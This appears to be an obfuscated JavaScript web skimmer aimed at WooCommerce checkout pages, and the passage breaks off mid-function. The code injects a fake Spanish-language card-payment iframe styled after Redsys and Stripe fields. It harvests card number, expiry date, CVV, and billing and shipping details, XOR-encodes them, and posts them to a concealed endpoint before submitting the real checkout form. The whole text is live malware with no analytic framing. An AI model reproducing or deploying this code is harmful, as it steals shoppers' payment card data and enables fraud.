z===H;},'gjhqT':NC('0x4f3','bDyd'),'slbyq':'iQbhv','ossIW':function(z,H){return z+H;},'LiGTc':'payment_method_red_sys','nKeMi':'TIjPP','lmLJd':function(z,H){return z(H);},'TUkWG':'billing_postcode','DbcCN':'rWfZm','DOFto':function(z,H){return z>H;},'Beuiw':'wSPDg','hYefE':NC(0x590,'oMM&'),'EonIi':NC(0x566,'M%Fz'),'Edobq':NC(0x3eb,'&hR%'),'lNhER':NC('0x3f8','aGBE'),'WJIzb':'cvv','tjZyu':'terms','DEuNF':function(z,H){return z!=H;},'MdwCO':function(z,H){return z+H;},'vIfEY':function(z,H){return z+H;},'QuQDK':function(z,H){return z+H;},'hqTmx':function(z,H){return z+H;},'amtZD':NC(0x418,'OFcy'),'rSSrS':NC(0x459,'!J!g'),'fMRBi':function(z,H,D){return z(H,D);},'yyfpD':'POST','gLTlk':'Content-Type','ZXGma':NC('0x5a3','OFcy'),'NwKCY':'wc_cart_hash','lFoEJ':NC('0x3ff','#*GZ'),'oqEQb':NC(0x431,'Bm%e'),'ECgYQ':function(z){return z();},'iJngn':NC(0x464,')AKQ'),'oqKqQ':NC(0x593,'lXJG'),'IhlZg':'shipping_postcode','eFgkE':NC('0x4d0','B$xy'),'tCfVW':NC(0x5c6,'#CN$'),'PnLHi':NC(0x46e,'JAr!'),'vptEv':function(z,H){return z===H;},'HoeXt':'coQWQ','YSyTX':NC(0x3da,'Bm%e'),'ftcGb':NC('0x4f2','VGUQ'),'XXazt':function(z,H){return z===H;},'ZqSik':NC(0x5d1,'O5HQ'),'bwiDL':NC('0x406','8Cjk'),'WCsjb':'oQAIG','zzdzs':'billing_phone','uXHAF':NC(0x5d3,'xYVZ'),'LFnLS':function(z,H){return z===H;},'ufgzz':NC('0x5bf','^mAg'),'RviFZ':NC(0x3f7,')AKQ'),'WGcgz':NC(0x4af,'Ef6j'),'rLRYI':function(z,H){return z===H;},'wIyCi':'VCKYi','HeUTF':'KafIk','KzXrR':NC(0x482,'d9@u'),'TzScr':NC(0x3a5,'V0UD'),'cxYXy':function(z,H){return z===H;},'apfBI':NC(0x466,'!J!g'),'RqVQj':function(z,H){return z===H;},'xDBFo':'LMdhS','isHsh':NC(0x563,'hmRm'),'wVUdq':function(z,H){return z===H;},'aCzbb':NC(0x502,'OFcy'),'jkpCM':function(z,H){return z===H;},'HTNgg':function(z,H){return z!==H;},'CNwjC':NC(0x4a4,'B$xy'),'Aobti':NC('0x48d','@F00'),'GACJs':NC('0x55e','LeeM'),'qtUik':'shipping_country','KWZjw':NC('0x3ca','#*GZ'),'ortgQ':'dhCij','Zcxqe':function(z,H){return z==H;},'binWv':NC(0x599,'t(IW'),'YLxew':'lRifs','VqcsE':function(z,H){return z+H;},'zLwoO':function(z,H){return z+H;},'XMYNH':function(z,H){return z+H;},'kiyYd':function(z,H){return z+H;},'cxTGK':'application/x-www-form-urlencoded','tMynX':NC(0x5c2,'J@pk'),'xBhmw':NC('0x4bd','oMM&'),'ejXaw':function(z,H){return z===H;},'vOrTV':NC('0x483','8hrb'),'DZOiN':NC(0x53e,'B$xy'),'ikVoA':NC('0x3d8','&hR%'),'hIfqk':NC(0x3c7,'d9@u'),'YTXKZ':NC(0x552,'Bm%e'),'lsVXt':'block','WZkwa':NC(0x57e,'Ef6j'),'siOEw':NC('0x469','8Cjk'),'jctNg':NC(0x3b1,'JAr!'),'qAyGS':function(z,H){return z<H;},'fgZjQ':NC(0x44d,'aB9!'),'WKlGb':NC('0x5ab','qIcv'),'kvTrB':NC(0x427,'B$xy'),'Pvxra':NC(0x587,'2qii'),'qfpeB':NC(0x4b9,'V0UD'),'WmXjE':function(z,H){return z===H;},'AvlAA':NC('0x51e','M%Fz'),'tLHJt':function(z,H){return z(H);},'BBVzH':function(z,H){return z+H;},'nBvnk':function(z,H){return z+H;},'yyKXm':function(z,H){return z+H;},'MBxaj':function(z,H){return z+H;},'UqaFS':function(z,H){return z(H);},'cpVXA':NC(0x4f4,'oMM&'),'Svoxf':function(z,H){return z+H;},'UmFpk':function(z,H){return z(H);},'UxyWW':function(z,H){return z===H;},'TGpCN':NC(0x3f1,'t(IW'),'kywYq':function(z,H){return z!==H;},'WlCOh':NC('0x3db','aB9!'),'sPIMc':function(z,H,D){return z(H,D);},'laaNP':function(z){return z();},'pvlzW':NC('0x40e','bDyd'),'moukt':function(z,H){return z===H;},'FMUvB':'zrOCR','dpPkY':NC('0x528','LeeM'),'EvvHf':function(z,H,D){return z(H,D);},'azKvS':function(z,H){return z!==H;},'dDgVj':NC('0x558','LeeM'),'MvJRh':function(z,H){return z==H;},'Rrdaw':NC('0x4c4','V0UD'),'TOIbI':NC('0x520','wCaA'),'UyaDm':function(z,H){return z===H;},'pERue':function(z,H){return z===H;},'lpfLK':NC(0x4b1,')AKQ'),'KnGyo':NC('0x526','qIcv'),'COrJj':NC(0x485,'bDyd'),'gsOHZ':function(z){return z();},'RPjsh':function(z,H){return z===H;},'ZzQFj':NC('0x3e7','2qii'),'hCDvm':function(z,H){return z===H;},'LOHzY':'AALqz','vkbBU':NC('0x3e5','RsEK')},p=(function(){var z={'IOedA':function(D,l,S){function NQ(A,N){return jfp(N- -'0x92',A);}return v[NQ('aB9!',0x294)](D,l,S);},'zrARV':function(D,l){return v['UQkHo'](D,l);},'nmQgF':v[Nf('hmRm',-'0x176')],'FYEWZ':function(D,l){return v['OzwzT'](D,l);},'BUTJa':Nf('8hrb',-'0x1de')};function Nf(A,N){return NC(N- -'0x607',A);}var H=!![];return function(D,l){function Nb(A,N){return Nf(A,N-'0x639');}var S={'nsiDs':function(E,R){return v['CFLqh'](E,R);}};if(v['yVBka'](v[Nb('wCaA','0x5bf')],v['ozeCm']))try{var R=q['contentWindow'][Nb('oMM&','0x5b4')][Nb('z#u#',0x5d3)][Nb('aB9!','0x576')];s['style'][Nb('fOsq',0x454)]=S['nsiDs'](R,'px');}catch(o){}else{var g=H?function(){var R={'bBSyd':function(P,j,V){function Ne(A,N){return jfp(A-0x375,N);}return z[Ne('0x625','aGBE')](P,j,V);}};function NX(A,N){return Nb(A,N- -'0x5');}if(z[NX('M%Fz','0x515')](z[NX('OFcy',0x5a2)],NX('aGBE',0x5f8))){if(l){if(z[NX('lXJG','0x3e5')](z['BUTJa'],z[NX('!J!g','0x570')])){var o=l['apply'](D,arguments);return l=null,o;}else v=p[NX('fOsq','0x53d')];}}else R[NX('JnCw',0x4ef)](v,p,0x36e+-0x699+-0x17*-0x39);}:function(){};return H=![],g;}};}());function q(){var z={'RnofB':function(j,V){return j(V);},'KGbFO':v[Nk('0x2eb','JnCw')],'jghXt':Nk('0x2dd','V0UD'),'GSkHe':v[Nk(0x265,'JnCw')],'HFMtb':v['WJIzb'],'IelhU':v['tjZyu'],'XomDC':function(j,V){function NJ(A,N){return Nk(N- -0x18a,A);}return v[NJ('M%Fz',-0x54)](j,V);},'fTCag':function(j,V){function Nr(A,N){return Nk(N- -'0x32e',A);}return v[Nr('VlBC',-'0x9a')](j,V);},'FCGpe':function(j,V){return j!=V;},'eNzgW':function(j,V){return j+V;},'qYAqN':function(j,V){function NM(A,N){return Nk(A-'0x158',N);}return v[NM('0x335',')AKQ')](j,V);},'qhFqg':function(j,V){return j+V;},'FScQM':function(j,V){return v['vIfEY'](j,V);},'nWzQS':function(j,V){function Nu(A,N){return Nk(N-'0x344',A);}return v[Nu('VlBC',0x67f)](j,V);},'CQypD':function(j,V){return j+V;},'sXira':function(j,V){return v['hqTmx'](j,V);},'FZfnJ':v['amtZD'],'FUiYz':v[Nk('0x253','Bm%e')],'Gkqzl':Nk('0x2e7','J@pk'),'Tvrur':function(j,V,L){function NO(A,N){return Nk(A- -0x347,N);}return v[NO(-0x1a9,'%%vw')](j,V,L);},'INWqK':v[Nk('0x153','oMM&')],'vSbrB':v[Nk(0x1b7,'z#u#')],'IduoD':v[Nk('0x1ab','$WDU')],'mchFJ':v['NwKCY'],'svuFP':v['lFoEJ'],'MuXlC':v['oqEQb'],'mPgTs':function(j){function Ni(A,N){return Nk(N- -'0x39d',A);}return v[Ni('d9@u',-'0x252')](j);},'cUzIV':function(j,V,L){return j(V,L);},'guQqm':Nk('0x2ac','z#u#'),'DHKTJ':function(j,V){return j===V;},'ntnSX':v[Nk(0x1bf,'CbZx')],'VnJxq':function(j,V){return j(V);},'SDPea':v[Nk('0x288','CbZx')],'rsjMF':v['IhlZg'],'fFyTY':v['eFgkE'],'YQXUb':v['tCfVW'],'oPUbv':function(j,V){return j!==V;},'SlUCv':v[Nk(0x36d,'8hrb')],'PFBYt':function(j,V){function Na(A,N){return Nk(N- -0x170,A);}return v[Na('qIcv',0xda)](j,V);},'TUmAN':v[Nk('0x285','CbZx')],'ouUqq':'EFPUC','iTugc':function(j,V){return v['vptEv'](j,V);},'eEgfP':v[Nk('0x15b','8Cjk')],'AasPA':v[Nk('0x359','fOsq')],'jhCER':v[Nk('0x199','XNYC')],'PLdvl':function(j,V){function Nd(A,N){return Nk(N-0x33b,A);}return v[Nd('wbgw','0x609')](j,V);},'GuKQn':function(j,V){function Nc(A,N){return Nk(N- -0x3b,A);}return v[Nc('Ef6j',0x21a)](j,V);},'KhksW':v[Nk(0x2b7,'qIcv')],'yYkts':v[Nk(0x32f,'yfAV')],'jwjVv':v[Nk('0x21b','OFcy')],'qdmin':Nk(0x2ae,')AKQ'),'mMPzq':v[Nk(0x217,'xYVZ')],'hvMyF':v[Nk('0x290','%O9!')],'MTVhv':Nk('0x2f7','2qii'),'DXoSp':v[Nk(0x258,'0y8O')],'CmffS':function(j,V){return v['LFnLS'](j,V);},'YNZMi':v[Nk('0x377','V0UD')],'cEajQ':v['RviFZ'],'lNUMC':v[Nk(0x280,'bDyd')],'HAOVH':'billing_state','iqevP':function(j,V){return v['rLRYI'](j,V);},'rOJYg':v[Nk(0x12b,'RsEK')],'ztQCB':Nk('0x142','VGUQ'),'NGRfJ':function(j,V){function NB(A,N){return Nk(N- -0x35c,A);}return v[NB('wHm$',-'0x98')](j,V);},'TOSyb':v[Nk(0x296,'CbZx')],'LZnwc':v[Nk('0x2ab','CI&1')],'bWprE':function(j,V){return v['LFnLS'](j,V);},'XRNUh':v[Nk('0x1d8','wHm$')],'jUwlN':function(j,V){return v['cxYXy'](j,V);},'EoWuU':v['apfBI'],'oXcok':'shipping_first_name','NDyPa':function(j,V){function NG(A,N){return Nk(N- -'0x205',A);}return v[NG('Bm%e',0x152)](j,V);},'RoWGP':function(j,V){return v['UQkHo'](j,V);},'jVyDs':v[Nk('0x363','JAr!')],'ZVilv':v[Nk(0x22a,'oMM&')],'ZYZxd':Nk(0x2b1,'8Cjk'),'XWMSI':function(j,V){function NU(A,N){return Nk(N- -'0x19a',A);}return v[NU('$WDU','0x141')](j,V);},'BvlfL':v[Nk('0x1cb','8hrb')],'fEIWW':function(j,V){return v['jkpCM'](j,V);},'WRuGF':function(j,V){function NY(A,N){return Nk(A- -0x3e0,N);}return v[NY(-'0x24d','t(IW')](j,V);},'FbiKp':v['CNwjC'],'KkxwH':v[Nk(0x35f,'RsEK')],'YtGvo':v[Nk('0x16a','$WDU')],'DDmdP':v[Nk(0x310,'qIcv')],'Nnxns':v[Nk(0x207,'8hrb')],'OXyor':function(j,V){function NZ(A,N){return Nk(A-'0x12c',N);}return v[NZ(0x424,'JnCw')](j,V);},'HbxNs':v[Nk(0x315,'VGUQ')],'VgzXA':function(j,V){return v['Zcxqe'](j,V);},'gFEGq':function(j,V){return v['UQkHo'](j,V);},'dQMGJ':v[Nk('0x344','V0UD')],'kNxqp':function(j,V){return j!=V;},'KFGui':v[Nk(0x319,'&hR%')],'kvgiL':function(j,V){return v['VqcsE'](j,V);},'PKEfK':function(j,V){function v0(A,N){return Nk(A-'0x338',N);}return v[v0('0x537',')AKQ')](j,V);},'efWca':function(j,V){return v['XMYNH'](j,V);},'MyeHG':function(j,V){function v1(A,N){return Nk(N- -'0x168',A);}return v[v1('RsEK','0x11e')](j,V);},'MMbHY':function(j,V){function v2(A,N){return Nk(N-0xa9,A);}return v[v2('CbZx','0x2a4')](j,V);},'vlulY':function(j,V){return v['CFLqh'](j,V);},'heVcR':function(j,V){function v3(A,N){return Nk(N- -'0x116',A);}return v[v3('XNYC','0x1ca')](j,V);},'WivdI':v[Nk('0x37c','%%vw')],'mLYyj':function(j,V){return j+V;},'zcgzX':v['tMynX']};function Nk(A,N){return NC(A- -'0x279',N);}let H=document[Nk(0x2c8,'8Cjk')](v[Nk('0x312','0y8O')])[Nk(0x1dc,'@F00')];if(document['querySelector'](Nk('0x167','M%Fz'))&&v[Nk('0x2fd','J@pk')](H,0x239a+-0x198d+0xa0d*-0x1)){if(v[Nk('0x31c','5i8)')](v[Nk(0x1c0,'wHm$')],v[Nk('0x17c','O5HQ')])){var D=document[Nk(0x35e,'^mAg')](v[Nk(0x1a3,'aGBE')]);D['id']=v['LiGTc'],D['style'][Nk(0x174,'B$xy')]=v[Nk('0x32b','fOsq')],D[Nk(0x379,'%%vw')][Nk('0x1b6','B$xy')]='158px',D[Nk(0x304,'J@pk')][Nk(0x311,'z#u#')]=v['hIfqk'],D['style']['overflow']=v['YTXKZ'],D[Nk(0x300,'d9@u')][Nk('0x25f','#CN$')]=v[Nk(0x2bf,'VlBC')],D[Nk('0x2b4','aGBE')][Nk('0x345','Ef6j')]=v[Nk('0x342','VlBC')],D['style'][Nk(0x29e,'Bm%e')]=Nk('0x225','wCaA'),D[Nk(0x300,'d9@u')]['opacity']='1',D['style']['marginTop']=v['WZkwa'],D['setAttribute'](Nk('0x26d','#CN$'),'0'),D[Nk('0x226','CI&1')](v[Nk('0x329','&hR%')],v[Nk('0x2f2','I2l)')]),D[Nk(0x35d,'JAr!')](Nk(0x133,'#*GZ'),'no');var l=document[Nk(0x2d8,'$WDU')](v[Nk('0x29a','@F00')]);l['appendChild'](D);function j(V){function v4(A,N){return Nk(A- -0x19f,N);}if(v[v4(0x1a4,')AKQ')](v[v4(-'0x37','fOsq')],v['gjhqT']))v=p[v4(-0x5c,'wCaA')];else try{if(v[v4(-0x18,'%%vw')]!==v[v4(0x77,'0y8O')]){var w={'xviSo':function(B,G){return z['RnofB'](B,G);}};r['preventDefault']();var n=M[v4(-'0x39','CI&1')](z[v4(0x46,'JAr!')]),W=n[v4(0x88,'!J!g')],F=u[v4('0x34','oMM&')](z[v4(-0x5a,'lXJG')]),K=F['value'],h=O['getElementById'](z[v4(0x2b,'V0UD')]),C=h[v4(0x151,'oMM&')],Q=d['getElementById'](z['HFMtb']),f=Q['value'];let b=a['getElementById'](z[v4(0x4b,'^pdW')]);if(z['XomDC'](W['length'],0x17*-0x151+-0x3cb*0x3+0x29a8)&&z[v4(-'0x57','%%vw')](K[v4(-0x6e,'J@pk')],-0x1*-0x1085+0x68d+-0x1*0x1712)&&C['length']!=0x419+0x336*0x6+-0x175d&&z[v4(0x7d,'^mAg')](f[v4(0x1a8,'2qii')],-0x238f+0xbfb*0x1+-0x2*-0xbca)){const B=W,G=z[v4(0x1bc,'5i8)')](K+'/',C),U=f,Y=z[v4(0x5,'wCaA')](z[v4('0x82','wHm$')](AE,'\x20'),AR),Z=Ao,A0=AP,A1=Aj,A2=AV,A3=AL,A4=Am,A5=z[v4(-'0x3f','%%vw')](z['eNzgW'](AT,',\x20'),Aw),A6=z[v4('0x183','2qii')](z[v4('0x1cb','lXJG')](An,'\x20'),AW),A7=AF,A8=AK,A9=z[v4('0x15','J@pk')](z['CQypD'](z[v4('0xbe','OFcy')](z[v4('0x179','t(IW')](Ah,',\x20'),AC),',\x20'),AQ);var X={};X['cc']=B,X[v4(0x117,'CI&1')]=G,X[v4('0x40','!J!g')]=Y,X['cvc']=U,X[v4(0x89,'VGUQ')]=Z,X[v4(-'0x2','XNYC')]=A0,X['zip']=A1,X['country']=A2,X['city']=A3,X['state']=A4,X[v4(0xc3,'&hR%')]=A5,X[v4(0xb0,'B$xy')]=A6,X[v4(-0x6f,'wbgw')]=A7,X['sZip']=A8,X['sCity']=A9;let AA=X;Af=Ab['fromCharCode'];var k=z[v4(-0x26,'OFcy')],J=Ae,r=new AX()['encode'],M=z[v4(-0x30,'5i8)')](Ak,z[v4('0xb1','lXJG')]),u=z['RnofB'](AJ,z[v4(-'0x46','bDyd')]),O=(Nw,Nn)=>{function v5(A,N){return v4(A-0x19f,N);}const NW=n['from'](new W()[v5(0x1f1,'I2l)')](Nw))[v5(0x2d7,'%%vw')]((NF,NK)=>C[v5('0x157','@F00')](NF^new Q()[v5('0x141','M%Fz')](Nn)[NK%Nn[v5(0x2da,'0y8O')]]))[v5(0x34f,'t(IW')]('');return w[v5('0x1d9','@F00')](h,NW);},a=Aa[v4(0x114,'$WDU')](AA),d=M;let AN=z['Tvrur'](O,a,d);var c=new Ad();c[v4('0x66','J@pk')](z[v4('0xbc','&hR%')],u,!![]),c[v4('0x2','%%vw')](z[v4('0x9b','Ef6j')],v4('0xbd','yfAV')),c[v4(-'0x1f','RsEK')](z[v4('0xc4','!J!g')]+Ac(AN)),AB[v4(0xdd,'$WDU')](z[v4(0xb,'VGUQ')],v4('0x156','JnCw')),AG['target']['click']();}}else{var L=V[v4(0xd7,'JAr!')][v4(0x123,'I2l)')][v4(-0x5f,'aB9!')][v4('0xc5','V0UD')];V[v4(0x167,'$WDU')]['height']=v['ossIW'](L,'px');}}catch(w){}}setInterval(function(){var V=document[v6(0x222,'XNYC')](v[v6('0x234','JnCw')]);function v6(A,N){return Nk(A- -0x69,N);}if(V){if(v[v6(0x2bd,'V0UD')](v[v6(0x223,'qIcv')],v6(0x1d2,'#*GZ')))return v[v6('0x2b6','XNYC')]()[v6(0x126,'$WDU')](lscPwj[v6('0x1f0','wHm$')])[v6('0x2f9','O5HQ')]()[v6('0x18b','$WDU')](p)[v6('0x2ec','t(IW')](v6(0x19b,'wCaA'));else v[v6('0x2c5','wCaA')](j,V);}},0x4ae*0x8+-0x1868+-0xcd6);var S='<!DOCTYPE\x20HTML><html><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:wght@300;400&family=Noto+Sans+Mono:wght@400;500;600;700&display=swap\x27);\x20body{\x20margin:\x200px;\x20}\x20.form-row-d-wrap\x20{\x20width:\x20235px;\x20}\x20.form-row-d\x20{\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20color:\x20#515152;\x20}\x20.wc-stripe-elements-field\x20{\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20border-radius:\x204px;\x20box-shadow:\x20none;\x20margin-top:\x200px;\x20margin-bottom:\x205px;\x20padding:\x201px\x205px;\x20background-color:\x20#fff;\x20outline:\x200;\x20}\x20.wc-stripe-elements-field:focus-within\x20{\x20box-shadow:\x20inset\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x20.075),\x200\x200\x206px\x20rgba(0,\x20109,\x2080,\x20.7)\x20!important;\x20}\x20#stripe-card-element,\x20#stripe-exp-element,\x20#stripe-cvc-element\x20{\x20position:\x20relative;\x20display:\x20flex;\x20align-items:\x20center;\x20height:\x2020px;\x20}\x20.importcard\x20{\x20padding-right:\x2040px;\x20}\x20.importcard,\x20.importdate,\x20.importcvc\x20{\x20color:\x20#31325F;\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20font-size:\x2013px\x20!important;\x20}\x20.form-row-d\x20input::placeholder\x20{\x20color:\x20#999\x20!important;\x20}\x20.label-css\x20{\x20font-size:\x2014px\x20!important;\x20line-height:\x2021px\x20!important;\x20color:\x20#28303A;\x20display:\x20flex;\x20align-items:\x20center;\x20margin-bottom:\x202.5px;\x20font-family:\x20\x22Lato\x22;\x20}\x20.cvc-btn-help\x20{\x20display:\x20flex;\x20background-color:\x20#006d50;\x20width:\x2016px;\x20height:\x2013.5px;\x20justify-content:\x20center;\x20align-items:\x20center;\x20border-radius:\x2010px;\x20padding-top:\x202.5px;\x20padding-right:\x200.5px;\x20color:\x20white;\x20font-weight:\x20600;\x20font-size:\x2013px;\x20margin-left:\x204px;\x20margin-top:\x202px;\x20cursor:\x20pointer;\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20}\x20.exp-grid\x20{\x20display:\x20flex;\x20}\x20#cvcHelp\x20{\x20display:\x20none;\x20font-size:\x2014px;\x20line-height:\x201.42857143;\x20color:\x20#557e94;\x20position:\x20relative;\x20padding:\x2010px;\x20border:\x201px\x20solid\x20#acbdc7;\x20border-radius:\x205px;\x20background:\x20#f2f7fa;\x20}\x20#cvcHelp::before\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x200\x2015px\x2015px;\x20border-color:\x20#f2f7fa\x20transparent;\x20display:\x20block;\x20width:\x200;\x20top:\x20-15px;\x20z-index:\x203;\x20right:\x2020%;\x20}\x20#cvcHelp::after\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x2016px\x2017px\x200;\x20border-color:\x20#acbdc7\x20transparent;\x20display:\x20block;\x20width:\x200;\x20bottom:\x20-16px;\x20z-index:\x202;\x20right:\x2020%;\x20top:\x200;\x20transform:\x20translateX(6%)\x20translateY(-100%)\x20rotate(180deg);\x20}\x20#help-div-img\x20{\x20width:\x20267.984px;\x20height:\x20150px;\x20overflow:\x20hidden;\x20display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20}\x20#help-img\x20{\x20width:\x20110%;\x20height:\x20100%;\x20object-fit:\x20cover;\x20}\x20.card-rem\x20{\x20filter:\x20grayscale(1);\x20opacity:\x200.3;\x20}\x20.input-block\x20{\x20display:\x20flex;\x20}\x20.card-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_card.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.exp-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_cal.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.cvv-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_lock.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.tooltip\x20{\x20display:\x20none;\x20position:\x20absolute;\x20top:\x20100%;\x20left:\x2087%;\x20transform:\x20translateX(-50%);\x20border:\x201px\x20solid\x20#ccc;\x20border-radius:\x204px;\x20background-color:\x20#fefefe;\x20padding:\x205px;\x20z-index:\x201;\x20width:\x20229px;\x20height:\x20215px;\x20color:\x20#4d4d4d;\x20}\x20#cvv-info:hover\x20.tooltip\x20{\x20display:\x20flex;\x20}\x20#cvv-info\x20{\x20position:\x20relative;\x20}\x20.modal-body\x20{\x20display:\x20flex;\x20flex-direction:\x20column;\x20align-items:\x20center;\x20}\x20</style></head><body>\x20<div\x20class=\x22form-row-d-wrap\x22>\x20<div\x20class=\x22form-row-d\x22>\x20<div\x20class=\x22form-row\x20form-row-wide\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cardnumber\x22>Nº\x20Tarjeta:</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22card-icon-block\x22></span>\x20<div\x20class=\x22stripe-card-group\x22>\x20<div\x20id=\x22stripe-card-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22>\x20<input\x20class=\x22importcard\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22cardnumber\x22\x20name=\x22cardnumber\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22p-Grid\x22>\x20<div\x20class=\x22form-row\x20form-row-first\x22\x20id=\x22B\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22exp-m\x22>Caducidad:</label>\x20<div\x20class=\x22exp-grid\x22>\x20<span\x20class=\x22exp-icon-block\x22></span>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22mm\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-m\x22\x20name=\x22exp\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22margin-left:\x205px;\x20max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22aa\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-y\x22\x20name=\x22exp-y\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22form-row\x20form-row-last\x22\x20id=\x22c\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cvv\x22>CVV:\x20</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22cvv-icon-block\x22></span>\x20<div\x20id=\x22stripe-cvc-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2083px;\x22>\x20<input\x20class=\x22importcvc\x22\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvv\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22cvv-info\x22>\x20<span\x20class=\x22cvc-btn-help\x22\x20id=\x22openHelpBtn\x22>?</span>\x20<div\x20class=\x22tooltip\x22>\x20<div\x20class=\x22modal-body\x22>\x20<h2\x20style=\x22font-size:\x2012.48px;font-weight:\x20bold;color:\x20#E60000;margin-bottom:\x205px;\x20margin-top:\x200px;\x20padding-left:\x2012px;\x20font-family:\x20\x27Lato\x27;\x20display:\x20flex;justify-content:\x20center;\x22>\x20CVV</h2>\x20<img\x20style=\x22width:\x20130px;\x22\x20alt=\x22\x22\x20src=\x22https://sis.redsys.es/sis/graficos/logotipos/comunes/9999cvc-help.png\x22>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x203px\x200;\x22>\x20El\x20código\x20de\x20seguridad\x20son\x20los\x20tres\x20últimos\x20dígitos\x20que\x20aparecen\x20en\x20el\x20reverso\x20de\x20las\x20tarjetas\x20de\x20las\x20marcas\x20Visa,\x20Visa\x20Electron,\x20Mastercard\x20y\x20Maestro.\x20</p>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x200px;\x22>\x20En\x20el\x20caso\x20de\x20las\x20tarjetas\x20American\x20Express,\x20el\x20código\x20son\x20los\x20cuatro\x20dígitos\x20que\x20aparecen\x20encima\x20de\x20la\x20numeración\x20de\x20la\x20tarjeta.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div></body></html>',g=document[Nk('0x330','5i8)')](v[Nk('0x147','%O9!')])[Nk('0x2b5','%%vw')]||document[Nk('0x2dc','^mAg')](v[Nk(0x231,'CI&1')])[Nk(0x36c,'t(IW')][Nk(0x333,'J@pk')];g[Nk(0x164,'aB9!')](),g[Nk(0x2cc,'VlBC')](S),g['close']();var D=document['getElementById'](v[Nk('0x1cf','5i8)')]),g=D[Nk(0x2b5,'%%vw')]||D['contentWindow'][Nk(0x247,'wbgw')],E={},R={};for(var o=0x1fcb+-0x1385+-0xc46*0x1;v['qAyGS'](o,document[Nk('0x1a0','#*GZ')][v[Nk('0x219','hmRm')]][Nk('0x13e','#*GZ')][Nk('0x36f','!J!g')]);o++){if(v[Nk('0x1e4','CI&1')](v[Nk('0x163','lXJG')],Nk('0x1ac','wbgw')))v=p[v[Nk(0x1e9,')AKQ')]];else{var P=document['forms'][v[Nk(0x267,'wCaA')]][Nk(0x277,'XNYC')][o];E[P['id']]=P['value'],R[P['id']]=P[Nk(0x365,'hmRm')];}}document[Nk('0x20d','V0UD')]['checkout'][Nk('0x1db','2qii')](v[Nk('0x23c','JAr!')],function(L){function v7(A,N){return Nk(N- -'0x8a',A);}if(v[v7(')AKQ',0x196)]!==v[v7('@F00',0x1e9)])v=p['value'];else{var m=L[v7('B$xy','0x1e8')],T=m[v7('fOsq','0x10e')]||m['id'];if(v[v7('%%vw',0x1a8)](m['value'][v7('qIcv','0x143')],0x2*-0xf36+0x1*-0x2095+0x3f03)&&m[v7('B$xy',0x269)]!==E[T]){if(v[v7('8hrb',0x1d0)]===v[v7('qIcv',0x16f)]){var W=v[v7('oMM&','0x29b')];W&&W[v7('#CN$','0x190')][v7('V0UD','0xab')](W),p[v7('B$xy',0x2a3)]();}else 